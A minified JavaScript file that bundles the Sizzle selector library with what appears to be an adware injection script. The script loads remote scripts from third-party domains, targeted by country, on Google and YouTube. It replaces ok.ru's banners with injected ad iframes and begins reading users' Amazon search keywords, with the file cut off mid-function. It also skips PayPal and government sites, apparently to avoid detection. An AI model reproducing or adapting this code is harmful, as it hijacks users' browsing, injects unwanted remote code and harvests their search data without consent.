RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["21a68356dd31178fa6"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/21a68356dd31178fa6.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52585",sid:"",tid:"8614",title:"advertiser"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["21a68356dd31178fa6"];var scriptsToLoad=$$.fromJson("{\"c3369\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*|youtube\\\\.com)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/findquickresults.com\\/script\\/r.php?a=3200&uid=52585x0000xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"c3369\"},\"6f95e\":{\"countries_allow\":\"us,ca\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/thecanet.com\\/impl.php?i=LVL85TISZ0&atr=52585x8614xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"6f95e\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;;;;;;;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["21a68356dd31178fa6"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var 